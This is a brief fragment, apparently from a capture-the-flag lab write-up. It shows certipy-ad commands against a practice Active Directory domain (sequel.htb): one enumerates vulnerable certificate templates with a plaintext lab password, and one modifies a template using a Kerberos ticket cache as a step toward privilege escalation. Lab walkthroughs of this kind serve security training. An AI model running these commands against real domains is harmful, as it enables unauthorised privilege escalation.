 certipy-ad find -vulnerable -u ryan@sequel.htb -p WqSZAF6CysDQbGb3 -dc-ip 10.10.11.51KRB5CCNAME=$PWD/ca_svc.ccache certipy-ad template -k -template DunderMifflinAuthentication -dc-ip 10.10.11.51 -target dc01.sequel.htb